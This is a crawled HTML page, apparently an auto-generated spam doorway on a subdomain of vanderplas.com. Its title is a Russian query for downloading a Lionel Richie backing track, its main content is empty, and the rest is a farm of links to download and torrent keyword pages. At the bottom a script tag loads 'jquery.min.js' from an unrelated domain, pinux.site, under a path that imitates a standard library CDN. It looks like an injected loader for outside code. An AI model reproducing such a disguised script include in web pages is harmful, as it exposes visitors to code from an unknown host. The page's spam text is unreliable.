

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-skachat-minus-lionel-richie-how-long.html
body_size: 1771
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать минус lionel richie how long - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать минус lionel richie how long</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-skachat-mody-dlya-euro-truck-simulator-besplatno.html">Скачать моды для euro truck simulator бесплатно</a></li>
                                <li><a href="aj9x-skachat-lego-igry-besplatno-na-kompyuter.html">Скачать lego игры бесплатно на компьютер</a></li>
                                <li><a href="aj9x-skachat-tretiy-sezon-pod-kupolom.html">Скачать третий сезон под куполом</a></li>
                                <li><a href="aj9x-obrazcy-zayavleniy-bashgu.html">Образцы заявлений башгу</a></li>
                                <li><a href="aj9x-skachat-acdsee-besplatno-s-klyuchom.html">Скачать acdsee бесплатно с ключом</a></li>
                                <li><a href="aj9x-kofemolka-ekmu-ip-30-shema.html">Кофемолка экму ип 30 схема</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-risunki-chelovechki-dlya-prezentaciy.html">Рисунки человечки для презентаций</a></li>
                                            <li><a href="aj9x-torrent-voennye-filmy.html">Торрент военные фильмы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-gosti-prezentacii.html">Гости презентации</a></li>
                                            <li><a href="aj9x-skachat-besplatno-pesnyu-pro-prioru.html">Скачать бесплатно песню про приору</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-drayver-dlya-intel-core-i3-dlya-noutbuka.html">Драйвер для intel core i3 для ноутбука</a></li>
                                            <li><a href="aj9x-besplatno-skachat-igry-na-android-besplatno.html">Бесплатно скачать игры на андроид бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-audioknigi-interesnye-detektivy.html">Аудиокниги интересные детективы</a></li>
                                            <li><a href="aj9x-igry-pro-tyurmy-skachat-torrent.html">Игры про тюрьмы скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
